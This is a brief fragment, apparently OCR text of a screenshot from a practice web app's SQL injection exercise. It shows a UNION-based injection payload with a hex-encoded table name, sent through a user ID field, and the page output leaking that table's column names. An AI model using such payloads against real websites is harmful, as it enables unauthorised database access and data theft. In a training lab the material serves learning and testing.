 Post data
id=1 union select group_concat(column_name),2 from information_schema.columns where table_name=0x6775657374626F6F6B#&Submit=Submit
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select group_concat(column_name),2 from information_schema.columns where table_name=0x6775657374626F6F6B#
First name: admin
Surname: admin
ID: 1 union select group_concat(column_name),2 from information_schema.columns where table_name=0x6775657374626F6F6B#
First name: comment_id,comment,name
Surname: 2